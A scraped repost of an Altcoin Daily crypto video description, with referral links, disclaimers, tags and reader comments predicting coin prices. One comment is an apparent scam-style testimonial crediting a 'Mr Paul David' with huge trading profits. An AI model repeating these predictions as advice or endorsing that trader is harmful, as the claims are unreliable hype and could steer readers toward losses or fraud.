Support us on Patreon here 👇 and be a part of exclusive content and voting power</p>
<p>Favorite Crypto Exchange Okcoin: bit.ly/3mA8zDf</p>
<p>Protect and store your crypto with a Ledger Nano:</p>
<p>&#8212; Earn Bitcoin Back w/ BlockFi Rewards Credit Card:  </p>
<p>&#8212; Get up to a $250 Sign Up Bonus:</p>
<p>Get $10 Sign-Up &#038; Buy Bitcoin With Swan👇 </p>
<p>Buy Bitcoin with Cash App:<br />
Try it using my code and we’ll each get $5. MMQHWLG </p>
<p>Sign up for Coinbase &#038; get $10 in free Bitcoin:</p>
<p>Current long term sponsors: Blockfi, Okcoin, Choice</p>
<p>***********************************************************************</p>
<p>Altcoin Daily, the best cryptocurrency news media online!<br />
#bitcoin #cryptocurrency #news #btc #ethereum #eth #cryptocurrency #litecoin #altcoin #altcoins #forex #money #best #trading #bitcoinmining #invest #trader #cryptocurrencies #top #investing #entrepreneur #business #success #investment #finance #motivation #coinbase #stocks #wallstreet #investor #wealth #bullish #bearish #cryptolive #altcoindaily</p>
<p>***NOT FINANCIAL, LEGAL, OR TAX ADVICE! JUST OPINION! I AM NOT AN EXPERT! I DO NOT GUARANTEE A PARTICULAR OUTCOME I HAVE NO INSIDE KNOWLEDGE! YOU NEED TO DO YOUR OWN RESEARCH AND MAKE YOUR OWN DECISIONS! THIS IS JUST EDUCATION &#038; ENTERTAINMENT! USE ALTCOIN DAILY AS A STARTING OFF POINT! </p>
<p>This is NOT an offer to buy or sell securities.</p>
<p>Investing and trading in cryptocurrencies is very risky, as anything can happen at any time.</p>
<p>This information is what was found publicly on the internet. This information could’ve been doctored or misrepresented by the internet. All information is meant for public awareness and is public domain. This information is not intended to slander harm or defame any of the actors involved but to show what was said through their social media accounts. Please take this information and do your own research.</p>
<p>Most of my crypto portfolio is Bitcoin, then Ethereum, but I hold many cryptocurrencies, possibly ones discussed in this video.</p>
<p>Coins I hold or will hold more than $1k worth (in no particular order): BTC, ETH, ADA, SOL, DOT, AVAX, EGLD, MINA, SUPER, FEAR, CELL, DON, VPP, XCAD, FORM, REALM, RUNE, XDEFI, OPUL, LINK, RFOX, INJ, XPLOT, REALM, NIF, KASTA, VPAD, SENATE, SIDUS, FORM, DON, CELL, </p>
<p>cryptocurrency, crypto, altcoin, altcoin daily, news, best investment, top altcoins, ripple, best crypto investment, ethereum, xrp, crash, bull run, bottom, crash, rally, macro, price, prediction, podcast, interview, finance, stock, investment, too late, bitcoin good investment, how do i buy bitcoin, buying bitcoin united states, bitcoin, cryptocurrency news, bitcoin news, cryptocurrency news media online, defi, 2021, end of year, should i buy ethereum?, ethereum a good investment?, metaverse crypto, best crypto investments, 2022 prediction,<br />
<br />[ad_2]<br />
<br /><a href="https://www.youtube.com/watch?v=WAibP7nwbWw" target="_blank" rel="noopener">Source link</a></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/"
    dc:identifier="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/"
    dc:title="Bitcoin &amp; Crypto EXPLODING!!! (Best Altcoins YOU Need to Watch) [Vechain, Polygon, Avalanche News]"
    trackback:ping="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/trackback/" />
</rdf:RDF>        </div>
    <div class="postinfo clearfix">    <span class="meta-comments">
        <a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comments">25 comments</a>    </span>
    <span class="meta-tags"> <a href="https://easyshortcuts.com/tag/2021/" rel="tag">2021</a>, <a href="https://easyshortcuts.com/tag/2022-prediction/" rel="tag">2022 prediction</a>, <a href="https://easyshortcuts.com/tag/altcoin/" rel="tag">altcoin</a>, <a href="https://easyshortcuts.com/tag/altcoin-daily/" rel="tag">altcoin daily</a>, <a href="https://easyshortcuts.com/tag/best-crypto-investment/" rel="tag">best crypto investment</a>, <a href="https://easyshortcuts.com/tag/best-crypto-investments/" rel="tag">best crypto investments</a>, <a href="https://easyshortcuts.com/tag/best-investment/" rel="tag">best investment</a>, <a href="https://easyshortcuts.com/tag/bitcoin/" rel="tag">bitcoin</a>, <a href="https://easyshortcuts.com/tag/bitcoin-good-investment/" rel="tag">bitcoin good investment</a>, <a href="https://easyshortcuts.com/tag/bitcoin-news/" rel="tag">bitcoin news</a>, <a href="https://easyshortcuts.com/tag/bottom/" rel="tag">bottom</a>, <a href="https://easyshortcuts.com/tag/bull-run/" rel="tag">bull run</a>, <a href="https://easyshortcuts.com/tag/crash/" rel="tag">crash</a>, <a href="https://easyshortcuts.com/tag/crypto/" rel="tag">crypto</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency/" rel="tag">cryptocurrency</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news/" rel="tag">cryptocurrency news</a>, <a href="https://easyshortcuts.com/tag/cryptocurrency-news-media-online/" rel="tag">cryptocurrency news media online</a>, <a href="https://easyshortcuts.com/tag/defi/" rel="tag">defi</a>, <a href="https://easyshortcuts.com/tag/end-of-year/" rel="tag">end of year</a>, <a href="https://easyshortcuts.com/tag/ethereum/" rel="tag">ethereum</a>, <a href="https://easyshortcuts.com/tag/ethereum-a-good-investment/" rel="tag">ethereum a good investment?</a>, <a href="https://easyshortcuts.com/tag/finance/" rel="tag">finance</a>, <a href="https://easyshortcuts.com/tag/interview/" rel="tag">interview</a>, <a href="https://easyshortcuts.com/tag/investment/" rel="tag">investment</a>, <a href="https://easyshortcuts.com/tag/macro/" rel="tag">macro</a>, <a href="https://easyshortcuts.com/tag/metaverse-crypto/" rel="tag">metaverse crypto</a>, <a href="https://easyshortcuts.com/tag/news/" rel="tag">news</a>, <a href="https://easyshortcuts.com/tag/podcast/" rel="tag">podcast</a>, <a href="https://easyshortcuts.com/tag/prediction/" rel="tag">prediction</a>, <a href="https://easyshortcuts.com/tag/price/" rel="tag">price</a>, <a href="https://easyshortcuts.com/tag/rally/" rel="tag">rally</a>, <a href="https://easyshortcuts.com/tag/ripple/" rel="tag">ripple</a>, <a href="https://easyshortcuts.com/tag/should-i-buy-ethereum/" rel="tag">should i buy ethereum?</a>, <a href="https://easyshortcuts.com/tag/stock/" rel="tag">stock</a>, <a href="https://easyshortcuts.com/tag/too-late/" rel="tag">too late</a>, <a href="https://easyshortcuts.com/tag/top-altcoins/" rel="tag">top altcoins</a>, <a href="https://easyshortcuts.com/tag/xrp/" rel="tag">xrp</a></span></div><div class="related-posts-grid"><div class="reltitlebg"><h3 class="reltitle">Related Posts</h3></div><div class="related-posts-columns related-posts-four-columns clearfix">            <div class="related-post-column clearfix">
                <article id="post-7717">
                                            <a href="https://easyshortcuts.com/largest-cryptocurrency-regulations-will-be-introduced-june-7th-could-be-horrendous-for-altcoins/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/03/1711752123_hqdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2024/03/1711752123_hqdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/03/1711752123_hqdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/03/1711752123_hqdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/largest-cryptocurrency-regulations-will-be-introduced-june-7th-could-be-horrendous-for-altcoins/" rel="bookmark">LARGEST Cryptocurrency REGULATIONS Will Be Introduced June 7th! Could Be HORRENDOUS For Altcoins</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7691">
                                            <a href="https://easyshortcuts.com/what-im-buying-during-the-crypto-crash-altcoin-crypto-sale/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/03/1711665606_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" srcset="https://easyshortcuts.com/wp-content/uploads/2024/03/1711665606_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/03/1711665606_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/03/1711665606_maxresdefault-75x75.jpg 75w" sizes="(max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/what-im-buying-during-the-crypto-crash-altcoin-crypto-sale/" rel="bookmark">What I&#39;m BUYING During The Crypto Crash! (ALTCOIN CRYPTO SALE)</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7663">
                                            <a href="https://easyshortcuts.com/most-altcoins-will-fail-crypto-can-buy-land/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/03/1711579143_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/03/1711579143_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/03/1711579143_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/03/1711579143_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/most-altcoins-will-fail-crypto-can-buy-land/" rel="bookmark">MOST Altcoins Will FAIL! (Crypto Can Buy LAND!)</a></h4>                    </header>
                                                        </article>
            </div>
                        <div class="related-post-column clearfix">
                <article id="post-7634">
                                            <a href="https://easyshortcuts.com/%f0%9f%94%a56-most-profitable-picks-2021%f0%9f%94%a5this-altcoin-still-to-moon/" rel="bookmark">
                        <img width="220" height="220" src="https://easyshortcuts.com/wp-content/uploads/2024/03/1711492682_maxresdefault-220x220.jpg" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://easyshortcuts.com/wp-content/uploads/2024/03/1711492682_maxresdefault-220x220.jpg 220w, https://easyshortcuts.com/wp-content/uploads/2024/03/1711492682_maxresdefault-150x150.jpg 150w, https://easyshortcuts.com/wp-content/uploads/2024/03/1711492682_maxresdefault-75x75.jpg 75w" sizes="auto, (max-width: 220px) 100vw, 220px" />                        </a>
                                        <header class="entry-header">
                        <h4 class="entry-title"><a href="https://easyshortcuts.com/%f0%9f%94%a56-most-profitable-picks-2021%f0%9f%94%a5this-altcoin-still-to-moon/" rel="bookmark">🔥6 Most Profitable Picks 2021🔥THIS ALTCOIN STILL TO MOON!</a></h4>                    </header>
                                                        </article>
            </div>
            </div></div></article>			<div id="comments">
					<h3 class="comments-title"><span>25 comments</span></h3>
						<ul class="commentlist">
						<li class="comment even thread-even depth-1" id="comment-9635">
			<div id="div-comment-9635" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQ6JVTvCNu_o73k3umWSAG1GfBmCJAwSPzTghXx=s48-c-k-c0x00ffffff-no-rj|UCbLhGKVY-bJPcawebgtNfbw" class="url" rel="ugc external nofollow">Altcoin Daily</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9635">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>🔴 Follow us on Twitter: <a href="https://twitter.com/AltcoinDailyio">https://twitter.com/AltcoinDailyio</a></p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9635#respond" data-commentid="9635" data-postid="2397" data-belowelement="comment-9635" data-respondelement="respond" data-replyto="Reply to Altcoin Daily" aria-label="Reply to Altcoin Daily">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9636">
			<div id="div-comment-9636" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/r8yZ0EdfkjhmIt01E1_gXnMDk_mc_k8f1jV1Poh1CQRxS-v3QJFbeV0X11mzzHPINmb_KTK_zg=s48-c-k-c0x00ffffff-no-rj|UCMu-0qAIdV-_MxeGeee2vGA" class="url" rel="ugc external nofollow">Task Force Athena</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9636">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Got a CRO card?<br />Bought ZADA or thinking about it?<br />did you know it has almost instant spendable rewards?<br />You can transfer your ADA to your CRO fund?</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9636#respond" data-commentid="9636" data-postid="2397" data-belowelement="comment-9636" data-respondelement="respond" data-replyto="Reply to Task Force Athena" aria-label="Reply to Task Force Athena">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-9637">
			<div id="div-comment-9637" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQlvo6RXYHUmJCtpFz38uJ3DupE6fLAxtaq1w=s48-c-k-c0x00ffffff-no-rj|UCH72ubWCErj8mPMboPt4HHw" class="url" rel="ugc external nofollow">canzys1</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9637">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Well that didn&#39;t lat long lol</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9637#respond" data-commentid="9637" data-postid="2397" data-belowelement="comment-9637" data-respondelement="respond" data-replyto="Reply to canzys1" aria-label="Reply to canzys1">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9638">
			<div id="div-comment-9638" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/yImK7U4y6R6KpUp3WOWEa8CRgyZFVuTrXj_S2uPjofJsMifb5bepYetflqHvXfcW5rPGs_uX=s48-c-k-c0x00ffffff-no-rj|UCcAfFsKby5NRqI2FnE5St1A" class="url" rel="ugc external nofollow">Thịnh Mark</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9638">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>As a beginner, I have made a small profit by investing on my own. But since I started with Mr Paul David, I have made huge profits, he&#39;s trading strategies combine at the highest level ❤</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9638#respond" data-commentid="9638" data-postid="2397" data-belowelement="comment-9638" data-respondelement="respond" data-replyto="Reply to Thịnh Mark" aria-label="Reply to Thịnh Mark">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-9639">
			<div id="div-comment-9639" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSyA-EScOEXmtZO4DIIQpxwKjGNrrAPDZtxNA=s48-c-k-c0x00ffffff-no-rj|UCBESoSKJHa2J5UTXoTDhAAw" class="url" rel="ugc external nofollow">Jorge Vazquez</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9639">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>HARMONY TO DA MOON! 🚀🙌🚀</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9639#respond" data-commentid="9639" data-postid="2397" data-belowelement="comment-9639" data-respondelement="respond" data-replyto="Reply to Jorge Vazquez" aria-label="Reply to Jorge Vazquez">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9640">
			<div id="div-comment-9640" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSa1eCdvlujIpOJa17vwBEUW0uLXvwaO17mIqeDTw=s48-c-k-c0x00ffffff-no-rj|UCO6d7NNpMoc-Yx33e5sbYyg" class="url" rel="ugc external nofollow">Johann Van Gabrielle Largo</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9640">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Well, polygon looks bull right now even their partnership launchpad VENT is havinga great time specially partnering up with lots of NFT game.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9640#respond" data-commentid="9640" data-postid="2397" data-belowelement="comment-9640" data-respondelement="respond" data-replyto="Reply to Johann Van Gabrielle Largo" aria-label="Reply to Johann Van Gabrielle Largo">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-9641">
			<div id="div-comment-9641" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLTLLUkLstcrjY3Zv_DJPgLHDHVBPf31oOTFfQ=s48-c-k-c0x00ffffff-no-rj|UCWFvFgYD7izL15WTOgKNb_A" class="url" rel="ugc external nofollow">Jonny Beck</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9641">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Expecting a pullback to 44K</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9641#respond" data-commentid="9641" data-postid="2397" data-belowelement="comment-9641" data-respondelement="respond" data-replyto="Reply to Jonny Beck" aria-label="Reply to Jonny Beck">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9642">
			<div id="div-comment-9642" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRuBIxOZZZdcldfvzDIFHE597oM4n9wR2-34Wx6jtPUC1qdKT9mGYyQ70jdo-3q=s48-c-k-c0x00ffffff-no-rj|UCUyC90x_rgdVabZzglTFhnQ" class="url" rel="ugc external nofollow">Jimmy Carter 2.0</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9642">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>I will NOT join Meta/facenook&#39;s  nightmarish virtual bs. Zuck is creepy as funk!</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9642#respond" data-commentid="9642" data-postid="2397" data-belowelement="comment-9642" data-respondelement="respond" data-replyto="Reply to Jimmy Carter 2.0" aria-label="Reply to Jimmy Carter 2.0">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-9643">
			<div id="div-comment-9643" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRIfW-UjF1S7r3Vn10ZuWSxMRNca5oV1akaJ9YB6Q=s48-c-k-c0x00ffffff-no-rj|UCmOB8DVSAVbAsvJzwDlCGOA" class="url" rel="ugc external nofollow">Kristina Kar1na</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9643">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>I bet Melania is HODL-ing that her husband is going to be in jail!</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9643#respond" data-commentid="9643" data-postid="2397" data-belowelement="comment-9643" data-respondelement="respond" data-replyto="Reply to Kristina Kar1na" aria-label="Reply to Kristina Kar1na">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9644">
			<div id="div-comment-9644" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLSTqGL9_lHnb8gCJibrVF1912ht8bZMdzsAzw=s48-c-k-c0x00ffffff-no-rj|UC7hKlW8gV9na9BkTiNEFXiQ" class="url" rel="ugc external nofollow">Mike Buono</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9644">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>$DIVI</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9644#respond" data-commentid="9644" data-postid="2397" data-belowelement="comment-9644" data-respondelement="respond" data-replyto="Reply to Mike Buono" aria-label="Reply to Mike Buono">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-9645">
			<div id="div-comment-9645" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLQ_pQ91520XCcCmYwbK02971i-66Bv-e-SBeTGfDlZBtaTp9UuC6XHx-mTgxjoa=s48-c-k-c0x00ffffff-no-rj|UCMt63zynTle5lOzEUnofc3Q" class="url" rel="ugc external nofollow">Nho PA3</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9645">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>VRA will shock the world.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9645#respond" data-commentid="9645" data-postid="2397" data-belowelement="comment-9645" data-respondelement="respond" data-replyto="Reply to Nho PA3" aria-label="Reply to Nho PA3">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9646">
			<div id="div-comment-9646" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/rX9Pj3C98n8KNjteqocUAV-6Y_1E3ccZ3CwFCAsgra2hUf2MTdlHVlJupqEQZ4cpFYS_KeHW=s48-c-k-c0x00ffffff-no-rj|UChkFyq22XzdjmgPd52JRKHA" class="url" rel="ugc external nofollow">Bat Pangolin</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9646">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>Trump is a douch.  But so are the dems.  You have poor choices America.</p>
</div>
				<div class="reply">
					<a rel="nofollow" class="comment-reply-link" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/?replytocom=9646#respond" data-commentid="9646" data-postid="2397" data-belowelement="comment-9646" data-respondelement="respond" data-replyto="Reply to Bat Pangolin" aria-label="Reply to Bat Pangolin">Reply</a>				</div>
			</div>
	</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-9647">
			<div id="div-comment-9647" class="comment-body">
				<div class="comment-author vcard">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'/>					<span class="fn"><a href="https://yt3.ggpht.com/ytc/AKedOLRxjDstrkh_EWqvU-zvzLKHMr5HHNbOh0AjkeedQw=s48-c-k-c0x00ffffff-no-rj|UC4byF_xjz4RD_-oWhJPq3iA" class="url" rel="ugc external nofollow">Sivakumar Nagarajan</a></span>				</div>
						<div class="comment-meta commentmetadata">
					<a href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/#comment-9647">February 17, 2022 at 10:44 am</a>
									</div>
				<div class="comment-content"><p>LUNA and ATOM will fly to moon..more than 300$</p>
</div>
				<div class="reply">
